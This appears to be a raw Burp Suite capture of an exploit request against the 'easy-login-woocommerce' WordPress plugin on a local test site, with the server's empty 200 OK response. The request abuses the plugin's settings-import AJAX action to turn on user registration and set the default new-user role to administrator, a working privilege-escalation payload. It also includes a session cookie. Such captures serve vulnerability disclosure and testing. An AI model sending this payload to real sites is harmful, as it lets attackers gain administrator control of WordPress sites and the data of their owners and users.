 Request
Pretty Raw Hex \n
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 Content-Length: 138
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: ko-KR,ko;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
12 Origin: http://localhost
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
http://localhost/wordpress/wp-admin/admin.php?page=easy-
login-woocommerce-settings
17 Accept-Encoding: gzip, deflate, br
18 Cookie: wp-settings-time-5=1734071295; wp-settings-5=
editor%3Dtinymce%26mfold%3Do; wordpress_test_cookie=
WP%20Cookie%20check; wp_lang=ko_KR;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
123%7C1735393072%7CbHUUkEdWps77zxD6s1lYtAG7Btcn3uurupHoL
ogx7bS%7C909e02f5dc7b3b6f53e3bab3add0553c0e014eb4fbb8aaf
59b8ae40035307e01
19 Connection: keep-alive
20
21 action=xoo_admin_settings_import&slug=
easy-login-woocommerce&import=
{"xoo-el-gl-options":{"m-en-reg":"yes","m-user-role":"ad
ministrator"}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Dec 2024 13:39:36 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 0
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18